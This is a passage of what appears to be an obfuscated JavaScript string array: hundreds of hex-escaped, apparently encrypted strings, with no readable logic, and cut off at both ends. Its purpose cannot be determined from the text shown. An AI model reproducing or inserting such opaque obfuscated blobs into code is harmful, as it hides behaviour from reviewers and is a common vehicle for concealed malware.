x64\x61\x4e\x73\x4b\x4c\x77\x37\x6f\x63\x77\x36\x4c\x43\x73\x47\x30\x6c\x57\x4d\x4b\x4a\x5a\x73\x4f\x4f\x77\x6f\x72\x44\x76\x38\x4f\x48\x77\x70\x35\x55\x64\x73\x4f\x55\x77\x71\x7a\x43\x75\x63\x4b\x7a\x4c\x38\x4b\x2f\x62\x63\x4b\x47\x77\x70\x39\x30\x77\x70\x30\x61\x65\x33\x35\x4b\x77\x71\x66\x43\x6a\x63\x4f\x42\x77\x70\x2f\x43\x72\x69\x6a\x43\x74\x4d\x4b\x37\x53\x73\x4b\x37\x77\x70\x6f\x61\x77\x35\x68\x4a\x77\x72\x58\x43\x6d\x42\x48\x44\x74\x6b\x6f\x3d','\x77\x37\x4d\x6f\x77\x36\x6f\x63\x77\x70\x63\x3d','\x51\x73\x4b\x41\x4f\x77\x3d\x3d','\x77\x6f\x66\x43\x6c\x6b\x6e\x44\x75\x63\x4f\x55\x77\x71\x72\x44\x74\x6c\x5a\x6d','\x56\x43\x42\x65\x53\x38\x4f\x4a\x77\x37\x39\x4d\x77\x34\x4d\x3d','\x77\x70\x54\x44\x74\x63\x4b\x78\x4a\x63\x4f\x46\x42\x4d\x4b\x6a\x4a\x67\x3d\x3d','\x77\x70\x7a\x43\x6c\x30\x6e\x44\x75\x51\x3d\x3d','\x77\x35\x62\x43\x76\x73\x4f\x76\x77\x71\x44\x44\x71\x63\x4b\x6b\x41\x6e\x4c\x44\x6a\x63\x4b\x44\x77\x70\x74\x43\x66\x73\x4f\x2b\x4f\x6e\x34\x63\x77\x71\x62\x43\x6f\x43\x46\x6f','\x4f\x4d\x4f\x54\x4b\x73\x4b\x39\x45\x67\x3d\x3d','\x43\x63\x4f\x37\x56\x47\x45\x79\x77\x71\x7a\x44\x6c\x41\x42\x6f\x77\x37\x44\x44\x70\x41\x77\x3d','\x77\x36\x6b\x6a\x61\x53\x55\x44\x77\x72\x70\x4d\x4c\x53\x74\x2b\x52\x73\x4f\x6c\x58\x73\x4b\x5a\x61\x44\x35\x63\x55\x44\x66\x44\x68\x6d\x7a\x44\x76\x41\x3d\x3d','\x77\x34\x63\x6e\x77\x72\x6f\x4d\x77\x6f\x73\x3d','\x77\x34\x55\x70\x77\x6f\x55\x4e\x77\x70\x78\x6d\x77\x36\x6a\x43\x71\x51\x3d\x3d','\x45\x41\x50\x43\x71\x7a\x77\x72\x77\x36\x54\x44\x69\x30\x44\x43\x6f\x4d\x4f\x6f\x54\x4d\x4b\x61\x51\x73\x4b\x37\x77\x6f\x46\x59\x77\x6f\x77\x4e\x63\x63\x4f\x45\x77\x72\x33\x43\x6d\x73\x4b\x6a\x45\x41\x3d\x3d','\x65\x68\x6a\x43\x73\x7a\x31\x78','\x77\x72\x35\x75\x77\x71\x34\x4e\x53\x32\x50\x43\x71\x73\x4b\x32\x77\x71\x5a\x4f','\x77\x34\x62\x44\x6f\x48\x63\x3d','\x52\x6e\x67\x72\x44\x38\x4b\x48\x77\x35\x50\x43\x6e\x69\x76\x43\x75\x53\x51\x3d','\x44\x69\x7a\x43\x6d\x63\x4b\x6e\x41\x4d\x4f\x34\x77\x70\x44\x43\x74\x41\x3d\x3d','\x43\x47\x67\x4b\x77\x34\x56\x54\x61\x68\x76\x43\x6a\x38\x4f\x73\x4e\x63\x4b\x51\x42\x41\x3d\x3d','\x77\x70\x73\x6f\x4f\x4d\x4b\x74\x43\x67\x3d\x3d','\x77\x71\x44\x44\x75\x73\x4b\x32\x63\x57\x34\x3d','\x77\x35\x4c\x43\x6c\x48\x62\x43\x71\x69\x50\x43\x69\x47\x4c\x44\x6c\x4d\x4f\x4a\x77\x72\x2f\x44\x73\x73\x4f\x71\x77\x70\x4d\x3d','\x77\x35\x6b\x6a\x77\x72\x38\x65\x77\x6f\x5a\x37','\x58\x38\x4b\x61\x77\x37\x2f\x43\x6e\x77\x73\x3d','\x77\x35\x31\x70\x77\x36\x76\x44\x6e\x56\x50\x44\x6e\x55\x58\x43\x73\x63\x4b\x6d\x56\x32\x37\x43\x69\x38\x4b\x45\x77\x35\x38\x36\x77\x37\x30\x3d','\x55\x48\x54\x43\x6c\x63\x4f\x4e\x42\x57\x63\x3d','\x77\x6f\x67\x6d\x4e\x63\x4b\x6f\x42\x6d\x6a\x44\x69\x73\x4b\x59\x77\x35\x54\x43\x73\x63\x4b\x32\x77\x71\x6a\x44\x70\x73\x4b\x72\x77\x72\x4d\x3d','\x58\x43\x44\x44\x6f\x63\x4b\x4e\x43\x30\x58\x44\x6d\x73\x4b\x6a\x56\x73\x4b\x59\x77\x71\x56\x31\x77\x37\x4d\x39\x5a\x73\x4f\x57\x77\x34\x51\x6d\x54\x54\x58\x44\x67\x68\x77\x3d','\x77\x71\x44\x44\x75\x73\x4b\x38\x59\x57\x6c\x6a\x77\x34\x77\x68\x77\x72\x2f\x44\x6c\x6e\x4c\x44\x74\x63\x4b\x6e\x48\x4d\x4b\x46\x77\x37\x4c\x44\x6e\x43\x4a\x64','\x77\x72\x39\x6b\x77\x6f\x54\x43\x69\x4d\x4b\x38\x77\x72\x77\x3d','\x77\x34\x51\x63\x54\x41\x31\x6f\x77\x6f\x42\x38\x50\x52\x4e\x4e\x66\x4d\x4f\x59','\x51\x73\x4b\x4d\x4a\x38\x4f\x7a\x47\x4d\x4f\x63\x77\x6f\x73\x7a\x52\x4d\x4b\x4b\x57\x63\x4f\x66\x55\x48\x66\x44\x73\x63\x4f\x56\x77\x71\x74\x51\x77\x6f\x48\x43\x68\x63\x4b\x70\x77\x6f\x6a\x43\x74\x52\x4a\x58\x53\x55\x6e\x44\x67\x38\x4f\x68','\x77\x35\x66\x43\x6c\x6d\x6a\x43\x75\x69\x4d\x3d','\x77\x71\x2f\x44\x70\x38\x4b\x4b','\x56\x38\x4b\x63\x77\x37\x50\x43\x69\x6a\x62\x44\x69\x52\x6a\x44\x6b\x38\x4b\x35','\x51\x6b\x74\x4b\x4a\x30\x34\x52','\x41\x38\x4f\x31\x51\x58\x30\x34\x77\x71\x6a\x44\x6a\x68\x74\x58\x77\x72\x48\x44\x73\x41\x55\x54\x77\x70\x46\x59\x59\x63\x4f\x77\x77\x35\x39\x4e\x77\x37\x38\x7a\x4f\x4d\x4f\x63\x43\x31\x6b\x68\x77\x70\x63\x3d','\x77\x72\x4a\x57\x41\x51\x3d\x3d','\x43\x63\x4f\x45\x77\x71\x50\x43\x76\x69\x66\x43\x6c\x51\x67\x3d','\x59\x42\x7a\x43\x73\x53\x39\x67\x4f\x51\x3d\x3d','\x5a\x53\x46\x54\x41\x38\x4b\x54\x50\x73\x4b\x71\x77\x37\x44\x44\x6c\x73\x4f\x52\x48\x4d\x4b\x6a\x4f\x48\x4a\x46\x77\x37\x34\x73','\x77\x36\x4c\x44\x70\x6e\x2f\x44\x73\x4d\x4f\x76\x66\x73\x4b\x73\x4e\x73\x4f\x70\x56\x77\x3d\x3d','\x77\x72\x6e\x44\x73\x73\x4b\x6b\x62\x47\x46\x31\x77\x70\x59\x47\x77\x6f\x54\x43\x76\x45\x50\x44\x67\x38\x4b\x4d\x4d\x63\x4b\x48\x77\x35\x6e\x44\x75\x42\x39\x36\x77\x34\x6e\x44\x6d\x43\x72\x44\x72\x63\x4b\x72\x62\x73\x4f\x4d\x4c\x51\x31\x67\x77\x71\x6a\x43\x6d\x73\x4b\x35\x42\x6b\x50\x43\x6c\x38\x4b\x62\x59\x63\x4f\x68\x4e\x41\x3d\x3d','\x48\x58\x7a\x43\x6f\x38\x4b\x43\x77\x34\x6b\x3d','\x54\x44\x7a\x44\x6b\x38\x4b\x61\x4b\x47\x44\x44\x6a\x63\x4b\x69\x56\x63\x4b\x76\x77\x71\x46\x7a\x77\x35\x59\x3d','\x63\x44\x70\x63\x43\x63\x4b\x59\x4f\x67\x3d\x3d','\x64\x42\x6b\x45\x77\x34\x38\x6c','\x77\x36\x73\x6f\x77\x37\x41\x41\x77\x70\x56\x56\x4d\x57\x6f\x30\x65\x7a\x44\x43\x6b\x4d\x4f\x67\x77\x34\x70\x7a\x49\x6d\x66\x44\x74\x4d\x4b\x6f\x77\x36\x54\x44\x75\x4d\x4b\x72\x4e\x47\x30\x47\x77\x6f\x6e\x43\x76\x45\x62\x44\x70\x58\x2f\x44\x6f\x4d\x4b\x55\x50\x6a\x73\x36\x77\x34\x6a\x43\x6f\x38\x4b\x50\x55\x67\x3d\x3d','\x44\x6e\x67\x64\x77\x35\x4a\x33\x59\x31\x44\x43\x6c\x73\x4f\x78\x46\x63\x4b\x46\x47\x41\x30\x3d','\x77\x35\x70\x30\x77\x36\x76\x44\x67\x31\x37\x44\x73\x51\x3d\x3d','\x77\x34\x50\x43\x68\x57\x58\x43\x6f\x53\x49\x3d','\x77\x35\x7a\x43\x73\x4d\x4f\x36\x77\x72\x7a\x44\x6f\x38\x4b\x67\x47\x47\x6e\x43\x6b\x63\x4f\x4a\x77\x6f\x46\x53\x62\x73\x4f\x68\x48\x6e\x63\x4e\x77\x6f\x58\x43\x75\x77\x46\x73\x46\x41\x45\x48\x46\x48\x44\x43\x76\x69\x44\x44\x70\x30\x49\x42\x57\x73\x4f\x36\x53\x63\x4f\x6a\x77\x36\x76\x44\x72\x63\x4b\x61\x77\x70\x34\x3d','\x4a\x38\x4f\x4c\x77\x34\x76\x44\x6c\x79\x55\x3d','\x77\x37\x41\x36\x77\x36\x4d\x62\x77\x72\x4e\x54\x49\x47\x73\x79\x45\x53\x54\x43\x6c\x38\x4f\x6b','\x64\x42\x6b\x45\x77\x34\x38\x6c\x53\x41\x3d\x3d','\x77\x36\x34\x6e\x61\x53\x64\x4a','\x42\x6a\x6a\x43\x67\x63\x4b\x74\x45\x38\x4f\x77\x77\x6f\x76\x43\x74\x55\x59\x71\x77\x72\x35\x55\x77\x37\x72\x43\x72\x4d\x4b\x2b\x61\x7a\x68\x71\x54\x4d\x4b\x2f\x77\x71\x56\x4f\x66\x73\x4b\x57\x51\x55\x62\x43\x71\x7a\x37\x43\x73\x73\x4f\x52\x56\x73\x4f\x71\x46\x38\x4b\x74\x54\x38\x4f\x41\x4e\x6d\x56\x75\x54\x38\x4f\x30\x43\x6e\x52\x31\x77\x35\x74\x54','\x77\x71\x31\x74\x77\x72\x55\x45\x52\x32\x37\x43\x72\x51\x3d\x3d','\x77\x71\x63\x79\x77\x6f\x77\x4b\x77\x36\x2f\x43\x6c\x4d\x4f\x78\x77\x72\x6e\x44\x73\x7a\x4c\x43\x72\x38\x4f\x47\x64\x73\x4b\x56\x62\x77\x49\x78\x77\x71\x54\x44\x6b\x56\x58\x43\x6e\x32\x44\x43\x73\x6c\x64\x49','\x77\x70\x59\x4b\x77\x6f\x6e\x43\x72\x63\x4b\x37\x50\x63\x4b\x77\x77\x37\x77\x52\x59\x63\x4f\x79\x52\x63\x4f\x71\x55\x43\x51\x3d','\x51\x47\x38\x38\x45\x4d\x4b\x42','\x77\x37\x55\x6e\x77\x71\x78\x62\x56\x31\x31\x5a\x77\x71\x6c\x31\x77\x34\x62\x43\x75\x48\x78\x52\x77\x34\x76\x44\x71\x51\x74\x64\x46\x4d\x4f\x5a\x4f\x56\x5a\x62\x66\x38\x4f\x65\x77\x35\x44\x43\x6a\x45\x67\x66\x77\x36\x6e\x43\x70\x77\x3d\x3d','\x77\x35\x6e\x44\x75\x63\x4f\x69\x4a\x51\x41\x3d','\x47\x4d\x4f\x6e\x55\x6d\x59\x65\x77\x71\x37\x44\x6e\x78\x70\x52\x77\x35\x76\x44\x6f\x52\x30\x48','\x77\x72\x64\x7a\x77\x6f\x2f\x43\x6b\x73\x4b\x6b\x77\x71\x6f\x3d','\x77\x6f\x51\x36\x77\x70\x6b\x52\x77\x36\x66\x43\x68\x73\x4f\x71\x77\x72\x44\x44\x74\x54\x7a\x43\x6e\x38\x4f\x52\x64\x4d\x4b\x43\x44\x6a\x55\x51\x77\x6f\x7a\x43\x68\x55\x48\x43\x6b\x6d\x48\x43\x74\x42\x42\x57\x77\x70\x6b\x79\x62\x79\x49\x41\x77\x70\x39\x68','\x77\x71\x48\x44\x73\x73\x4b\x2b\x63\x47\x4d\x3d','\x77\x70\x66\x44\x6f\x38\x4b\x6d\x4a\x4d\x4f\x74\x44\x4d\x4b\x6f\x4f\x38\x4b\x35\x61\x73\x4b\x55\x77\x6f\x77\x70','\x5a\x67\x63\x45\x77\x35\x55\x6e\x56\x44\x34\x38','\x42\x52\x7a\x44\x70\x73\x4b\x56\x77\x70\x35\x65\x44\x38\x4b\x45\x77\x37\x7a\x43\x6e\x68\x33\x44\x67\x63\x4b\x4d\x62\x69\x50\x44\x70\x6a\x4e\x50\x56\x68\x56\x6d\x4c\x77\x3d\x3d','\x77\x71\x77\x48\x44\x51\x3d\x3d','\x77\x71\x51\x53\x77\x70\x77\x3d','\x4d\x73\x4b\x44\x53\x77\x3d\x3d','\x44\x38\x4b\x51\x77\x36\x66\x43\x75\x6e\x33\x44\x69\x55\x7a\x43\x67\x4d\x4b\x64\x43\x48\x5a\x69\x55\x32\x78\x74\x77\x71\x39\x75\x77\x34\x4a\x37\x64\x38\x4f\x64\x77\x35\x2f\x43\x67\x4d\x4f\x39\x77\x37\x56\x72\x50\x6c\x4d\x49\x42\x68\x72\x43\x6f\x63\x4f\x77\x4a\x47\x41\x46\x77\x72\x4d\x6a\x77\x72\x6e\x43\x69\x73\x4b\x35\x53\x73\x4f\x62\x77\x35\x4a\x38\x77\x72\x68\x74\x77\x35\x50\x44\x6e\x73\x4f\x6c\x77\x34\x76\x43\x6e\x79\x77\x47\x77\x72\x46\x32\x77\x72\x41\x77\x77\x70\x5a\x4c\x5a\x30\x6b\x46\x47\x56\x45\x3d','\x44\x52\x66\x43\x76\x79\x59\x34\x77\x37\x63\x3d','\x77\x36\x38\x6e\x62\x53\x68\x5a\x77\x71\x74\x6d\x45\x6a\x70\x68\x53\x73\x4f\x6c\x54\x51\x3d\x3d','\x77\x36\x55\x34\x62\x77\x3d\x3d','\x49\x73\x4f\x59\x77\x34\x51\x3d','\x77\x71\x4c\x44\x6c\x73\x4b\x38','\x51\x73\x4f\x4c\x66\x6e\x6f\x38\x77\x71\x6a\x44\x69\x67\x64\x51\x77\x37\x50\x44\x6f\x54\x59\x30\x77\x70\x4e\x43\x59\x4d\x4f\x32\x77\x6f\x4e\x43\x77\x37\x39\x69\x44\x4d\x4f\x2f\x4b\x43\x6c\x49\x77\x36\x4d\x45\x77\x70\x58\x43\x72\x4d\x4f\x39\x45\x77\x74\x35','\x4a\x54\x6a\x43\x67\x38\x4b\x73','\x54\x77\x48\x43\x76\x73\x4b\x4e\x77\x34\x46\x50','\x77\x35\x44\x43\x70\x63\x4f\x6a\x77\x72\x51\x3d','\x58\x78\x54\x43\x76\x38\x4b\x49','\x77\x35\x39\x6f\x77\x34\x64\x35','\x77\x6f\x77\x67\x77\x35\x63\x3d','\x53\x79\x50\x43\x6d\x41\x3d\x3d','\x77\x35\x6e\x44\x6d\x38\x4f\x47','\x56\x58\x38\x58\x77\x37\x4e\x43\x64\x6c\x7a\x43\x6c\x73\x4f\x69\x65\x63\x4f\x4e','\x53\x77\x48\x43\x76\x4d\x4b\x63\x77\x34\x73\x3d','\x44\x63\x4f\x48\x77\x6f\x58\x43\x72\x54\x7a\x43\x6b\x68\x58\x44\x6c\x51\x3d\x3d','\x77\x36\x4d\x62\x77\x34\x45\x3d','\x59\x57\x70\x44','\x77\x34\x4c\x43\x70\x4d\x4f\x2f\x77\x72\x30\x3d','\x64\x77\x67\x53','\x56\x7a\x54\x43\x6d\x51\x3d\x3d','\x77\x37\x6f\x74\x77\x71\x48\x43\x67\x6b\x7a\x44\x6c\x30\x58\x43\x70\x4d\x4b\x32\x61\x56\x6e\x43\x76\x4d\x4b\x5a\x77\x37\x45\x48\x77\x37\x68\x32\x61\x73\x4b\x57\x4e\x38\x4f\x5a\x48\x52\x67\x4c\x65\x42\x48\x43\x75\x63\x4b\x4e\x77\x70\x73\x4b\x65\x67\x6b\x47\x77\x72\x66\x43\x6a\x67\x74\x76\x58\x68\x73\x37','\x49\x73\x4b\x78\x50\x73\x4b\x6a\x77\x70\x56\x4d\x4e\x38\x4f\x36\x77\x71\x72\x43\x6f\x4d\x4f\x55\x77\x36\x55\x73','\x77\x70\x45\x47\x77\x70\x67\x3d','\x53\x6a\x33\x44\x6c\x51\x3d\x3d','\x51\x45\x62\x43\x75\x41\x3d\x3d','\x77\x35\x59\x36\x77\x37\x41\x5a\x51\x57\x39\x6f\x77\x72\x49\x69\x77\x6f\x5a\x54\x77\x6f\x67\x34\x77\x72\x6e\x43\x72\x4d\x4b\x54\x64\x32\x67\x4c\x51\x33\x6e\x44\x75\x38\x4f\x43\x77\x34\x35\x6c\x61\x42\x37\x43\x71\x53\x37\x44\x6d\x45\x45\x6c\x77\x37\x34\x77','\x77\x36\x30\x41\x77\x34\x6c\x70','\x77\x34\x4c\x44\x76\x63\x4f\x39\x49\x77\x52\x47\x47\x51\x3d\x3d','\x49\x73\x4f\x64\x49\x51\x3d\x3d','\x77\x6f\x38\x43\x77\x70\x48\x43\x6f\x4d\x4b\x7a\x4b\x77\x3d\x3d','\x53\x4d\x4b\x43\x4d\x73\x4f\x76\x45\x73\x4f\x59\x77\x70\x45\x6f','\x54\x38\x4b\x67\x77\x70\x45\x3d','\x51\x58\x49\x7a\x46\x63\x4b\x4c\x77\x35\x72\x43\x72\x77\x3d\x3d','\x5a\x79\x5a\x5a\x41\x73\x4b\x61\x49\x4d\x4f\x71\x77\x37\x4c\x44\x6e\x67\x3d\x3d','\x4d\x4d\x4b\x50\x55\x6d\x54\x44\x75\x45\x70\x52','\x77\x70\x37\x43\x6c\x30\x6f\x3d','\x4c\x38\x4b\x69\x4c\x63\x4b\x72\x77\x6f\x5a\x49\x42\x73\x4f\x35\x77\x72\x30\x3d','\x52\x33\x4d\x2b\x43\x63\x4b\x41\x77\x35\x50\x43\x6e\x77\x44\x43\x67\x41\x49\x56\x77\x72\x2f\x44\x69\x38\x4f\x67\x77\x6f\x2f\x44\x69\x54\x48\x43\x6a\x77\x3d\x3d','\x50\x32\x6f\x4d\x77\x34\x55\x3d','\x58\x69\x72\x44\x67\x73\x4b\x38\x41\x47\x72\x44\x6a\x51\x3d\x3d','\x77\x36\x62\x44\x72\x38\x4f\x67\x65\x54\x4e\x6f\x77\x35\x49\x56\x77\x34\x44\x44\x72\x67\x4c\x44\x6a\x4d\x4f\x61\x50\x38\x4f\x78','\x59\x54\x68\x52\x44\x73\x4b\x49','\x77\x35\x72\x43\x6f\x4d\x4b\x34\x59\x43\x38\x30','\x45\x73\x4b\x69\x66\x31\x50\x44\x6b\x6d\x42\x7a\x61\x63\x4b\x45\x77\x71\x76\x44\x6f\x52\x51\x4a\x77\x34\x41\x61\x77\x70\x62\x43\x71\x4d\x4f\x63\x77\x34\x56\x48\x77\x72\x74\x4a\x77\x71\x35\x4e\x77\x70\x33\x44\x73\x4d\x4b\x56\x77\x35\x44\x44\x71\x68\x67\x6a\x49\x32\x6a\x44\x71\x63\x4f\x64\x77\x70\x62\x44\x72\x48\x7a\x44\x72\x55\x78\x38\x77\x72\x70\x4a\x77\x37\x59\x54\x77\x37\x35\x79\x54\x38\x4b\x56\x61\x79\x58\x44\x73\x38\x4b\x4a\x77\x70\x51\x48\x54\x32\x74\x33\x77\x71\x4c\x44\x71\x54\x72\x44\x74\x69\x54\x43\x75\x51\x3d\x3d','\x4e\x73\x4b\x46\x4d\x41\x3d\x3d','\x77\x70\x76\x44\x70\x4d\x4b\x37\x4c\x46\x56\x64\x52\x4d\x4f\x58\x77\x71\x6a\x43\x76\x6e\x49\x46\x48\x73\x4b\x47\x77\x71\x62\x43\x75\x69\x34\x3d','\x77\x71\x44\x44\x6d\x4d\x4b\x43\x77\x34\x44\x43\x71\x41\x3d\x3d','\x4d\x4d\x4b\x49\x58\x57\x58\x44\x6c\x45\x6c\x51\x52\x4d\x4b\x4d\x77\x70\x55\x3d','\x62\x4d\x4b\x50\x4f\x38\x4f\x31\x51\x4d\x4f\x46','\x4e\x4d\x4f\x45\x77\x6f\x59\x3d','\x62\x78\x48\x43\x76\x6a\x70\x58\x50\x73\x4f\x32\x77\x72\x37\x43\x68\x48\x4d\x3d','\x77\x37\x67\x75\x77\x72\x74\x41\x63\x55\x67\x3d','\x41\x38\x4f\x65\x46\x67\x3d\x3d','\x4c\x63\x4f\x61\x4a\x38\x4b\x36\x4e\x4d\x4b\x50\x77\x35\x77\x67\x77\x72\x38\x45','\x77\x71\x34\x7a\x77\x35\x34\x3d','\x77\x36\x77\x63\x77\x34\x64\x36\x77\x70\x50\x43\x67\x77\x3d\x3d','\x77\x34\x62\x44\x68\x56\x63\x3d','\x77\x36\x59\x68\x77\x36\x63\x62\x77\x72\x4e\x41','\x77\x36\x6e\x43\x6f\x6d\x63\x3d','\x77\x37\x77\x71\x77\x6f\x59\x3d','\x51\x63\x4b\x6a\x77\x70\x48\x44\x76\x58\x6a\x44\x6e\x51\x3d\x3d','\x77\x37\x46\x2f\x77\x35\x6f\x3d','\x52\x32\x70\x46','\x48\x4d\x4f\x47\x77\x37\x63\x3d','\x55\x51\x64\x36','\x77\x6f\x34\x68\x4e\x63\x4b\x71\x4c\x6b\x4d\x3d','\x77\x37\x2f\x43\x76\x4d\x4b\x47','\x77\x6f\x45\x52\x77\x36\x77\x3d','\x59\x63\x4b\x42\x41\x51\x3d\x3d','\x77\x36\x66\x43\x68\x48\x45\x3d','\x77\x6f\x64\x4f\x43\x51\x3d\x3d','\x77\x71\x58\x43\x72\x6b\x6f\x3d','\x57\x69\x66\x44\x6c\x38\x4b\x61\x4b\x48\x4d\x3d','\x66\x4d\x4b\x47\x77\x36\x73\x3d','\x48\x51\x72\x43\x76\x43\x63\x4e\x77\x37\x45\x3d','\x43\x73\x4f\x7a\x66\x41\x3d\x3d','\x4b\x38\x4b\x55\x61\x51\x3d\x3d','\x53\x31\x31\x78','\x77\x71\x73\x36\x49\x51\x3d\x3d','\x64\x6a\x54\x43\x6c\x51\x3d\x3d','\x4c\x63\x4f\x61\x4a\x38\x4b\x36\x4e\x73\x4b\x55','\x77\x70\x55\x39\x41\x51\x3d\x3d','\x77\x36\x41\x42\x77\x34\x6b\x3d','\x5a\x4d\x4b\x46\x50\x77\x3d\x3d','\x77\x6f\x50\x43\x72\x63\x4b\x2b\x77\x71\x6e\x43\x73\x4d\x4b\x39\x57\x58\x72\x44\x6b\x38\x4b\x62\x77\x34\x63\x3d','\x47\x47\x33\x43\x6f\x38\x4b\x65\x77\x35\x67\x3d','\x77\x36\x37\x44\x71\x73\x4f\x38\x4d\x52\x77\x3d','\x62\x77\x58\x43\x74\x38\x4b\x73\x77\x35\x5a\x53','\x4e\x55\x48\x43\x76\x4d\x4f\x49\x77\x34\x58\x43\x72\x73\x4f\x4f\x41\x4d\x4b\x6e\x77\x36\x2f\x43\x74\x73\x4b\x53\x77\x72\x62\x44\x6f\x41\x3d\x3d','\x54\x38\x4b\x43\x50\x73\x4f\x78\x46\x73\x4f\x59','\x63\x33\x6c\x59\x77\x6f\x38\x78','\x56\x53\x72\x44\x6d\x4d\x4b\x50\x48\x57\x38\x3d','\x77\x37\x62\x44\x76\x33\x4c\x44\x6f\x63\x4f\x36\x59\x41\x3d\x3d','\x77\x35\x2f\x43\x71\x38\x4b\x79\x59\x69\x4d\x54\x42\x41\x3d\x3d','\x77\x37\x38\x67\x61\x6a\x70\x5a\x77\x72\x77\x3d','\x5a\x73\x4f\x55\x77\x34\x59\x3d','\x53\x38\x4b\x6c\x77\x70\x54\x44\x71\x6b\x48\x44\x70\x6e\x59\x3d','\x77\x6f\x59\x2b\x77\x6f\x45\x66\x77\x37\x54\x43\x6a\x77\x3d\x3d','\x77\x36\x38\x6a\x77\x71\x6c\x47','\x77\x36\x6e\x44\x72\x33\x37\x44\x74\x63\x4f\x36\x65\x67\x3d\x3d','\x77\x6f\x62\x44\x76\x73\x4b\x42','\x41\x4d\x4b\x78\x4b\x63\x4b\x6a\x77\x70\x67\x3d','\x54\x73\x4b\x75\x77\x70\x37\x44\x71\x45\x33\x44\x67\x51\x3d\x3d','\x51\x45\x4c\x43\x6e\x41\x3d\x3d','\x51\x46\x31\x70','\x77\x36\x4d\x4f\x77\x37\x34\x3d','\x77\x36\x58\x44\x75\x56\x41\x3d','\x50\x7a\x48\x44\x75\x42\x64\x6c\x77\x35\x74\x72\x5a\x41\x33\x43\x73\x63\x4f\x4f\x77\x37\x68\x36\x4b\x4d\x4b\x48\x77\x34\x78\x64\x45\x4d\x4b\x36\x49\x63\x4b\x4b\x77\x72\x50\x44\x73\x63\x4b\x73\x77\x70\x63\x43\x77\x36\x59\x66\x59\x33\x6a\x43\x6a\x73\x4f\x59\x77\x35\x7a\x44\x69\x63\x4b\x4e\x77\x71\x35\x32\x77\x36\x6e\x43\x6b\x57\x45\x3d','\x77\x37\x38\x43\x77\x34\x30\x3d','\x53\x63\x4b\x41\x77\x37\x7a\x43\x6e\x42\x62\x44\x67\x67\x3d\x3d','\x77\x34\x55\x59\x54\x41\x3d\x3d','\x62\x47\x78\x61\x77\x6f\x45\x78\x54\x41\x3d\x3d','\x77\x34\x50\x44\x6d\x30\x41\x3d','\x77\x70\x34\x38\x4e\x73\x4b\x72\x47\x30\x55\x3d','\x77\x36\x66\x43\x70\x6c\x51\x3d','\x77\x36\x4c\x43\x71\x47\x6e\x43\x70\x63\x4b\x71\x77\x37\x63\x39\x51\x7a\x76\x44\x70\x73\x4f\x54\x42\x38\x4f\x6e\x77\x37\x54\x43\x6a\x7a\x55\x57\x57\x4d\x4b\x49\x77\x36\x6b\x65\x77\x71\x45\x57\x4b\x63\x4b\x55\x64\x63\x4b\x44\x77\x35\x68\x4d\x77\x71\x42\x33\x77\x72\x6b\x4d\x77\x34\x33\x43\x75\x63\x4f\x68\x77\x36\x37\x43\x6a\x63\x4f\x41\x77\x37\x4d\x3d','\x77\x72\x33\x44\x76\x4d\x4b\x37\x61\x77\x3d\x3d','\x64\x53\x54\x43\x6e\x77\x3d\x3d','\x77\x35\x52\x6a\x77\x36\x54\x44\x69\x6b\x37\x44\x71\x67\x3d\x3d','\x77\x70\x62\x44\x75\x4d\x4b\x6e','\x77\x6f\x34\x68\x4e\x63\x4b\x71\x4c\x46\x6a\x44\x69\x38\x4b\x46\x77\x36\x48\x43\x6a\x41\x3d\x3d','\x47\x47\x4d\x5a\x77\x35\x4a\x31\x61\x31\x48\x43\x6e\x63\x4f\x45\x4a\x51\x3d\x3d','\x4f\x4d\x4f\x75\x77\x34\x77\x3d','\x50\x63\x4f\x50\x77\x34\x6e\x44\x68\x54\x54\x43\x70\x41\x3d\x3d','\x4e\x63\x4b\x73\x43\x4d\x4b\x32\x77\x70\x4e\x41\x48\x4d\x4f\x78','\x47\x63\x4b\x54\x65\x77\x3d\x3d','\x54\x52\x58\x43\x6f\x38\x4b\x42','\x65\x69\x52\x56','\x77\x71\x4a\x4f\x4d\x51\x3d\x3d','\x4f\x6d\x41\x4e','\x41\x4d\x4b\x6f\x4c\x67\x3d\x3d','\x4b\x54\x4c\x43\x67\x67\x3d\x3d','\x5a\x73\x4f\x75\x77\x35\x4d\x3d','\x77\x34\x44\x44\x68\x46\x6f\x3d','\x77\x35\x49\x4c\x77\x70\x34\x3d','\x77\x36\x41\x77\x5a\x69\x35\x5a\x77\x71\x59\x3d','\x77\x37\x59\x38\x77\x36\x51\x61\x77\x6f\x5a\x47','\x49\x42\x33\x43\x74\x69\x39\x78\x49\x73\x4f\x6d\x77\x36\x59\x3d','\x77\x70\x72\x43\x74\x73\x4f\x72','\x63\x47\x5a\x45','\x55\x33\x45\x55','\x48\x73\x4b\x63\x42\x4d\x4b\x33\x77\x70\x56\x45\x42\x4d\x4f\x31','\x77\x35\x6c\x56\x77\x34\x51\x3d','\x77\x35\x49\x75\x77\x72\x63\x4c\x77\x71\x31\x67\x77\x36\x4c\x43\x71\x38\x4f\x62\x58\x41\x3d\x3d','\x52\x67\x72\x43\x6d\x41\x3d\x3d','\x4d\x48\x72\x44\x70\x31\x49\x52\x77\x36\x4e\x75\x53\x51\x72\x44\x75\x73\x4f\x58\x77\x72\x30\x44\x49\x63\x4b\x66\x77\x70\x38\x64','\x77\x35\x7a\x44\x71\x4d\x4f\x69\x4f\x52\x45\x3d','\x56\x7a\x33\x44\x6e\x51\x3d\x3d','\x48\x73\x4f\x68\x56\x57\x63\x72\x77\x72\x73\x3d','\x54\x6e\x67\x7a\x41\x63\x4b\x51\x77\x35\x34\x3d','\x53\x42\x6a\x43\x71\x79\x30\x3d','\x47\x48\x6a\x43\x75\x38\x4b\x6a\x77\x34\x58\x43\x72\x63\x4f\x49','\x77\x35\x66\x44\x68\x6c\x45\x3d','\x61\x4d\x4b\x43\x4c\x73\x4f\x54\x61\x4d\x4f\x63\x77\x37\x38\x3d','\x77\x36\x44\x43\x73\x63\x4b\x2b','\x77\x71\x68\x61\x4c\x51\x3d\x3d','\x77\x36\x59\x68\x77\x71\x55\x62\x58\x6d\x6e\x43\x72\x4d\x4b\x36\x77\x72\x6f\x64','\x51\x57\x50\x43\x75\x38\x4f\x7a\x4a\x55\x64\x57\x55\x63\x4b\x39\x77\x72\x4e\x4a','\x77\x36\x4a\x71\x77\x35\x72\x44\x6d\x30\x7a\x43\x74\x53\x44\x43\x6f\x73\x4b\x69\x43\x54\x76\x43\x68\x4d\x4b\x6d\x77\x6f\x42\x67\x77\x37\x68\x32\x61\x73\x4b\x57\x4d\x38\x4b\x6b\x51\x56\x31\x45\x4f\x52\x48\x43\x6f\x73\x4f\x67\x77\x70\x73\x4b\x65\x67\x6b\x47\x77\x72\x66\x43\x6a\x67\x74\x6c\x52\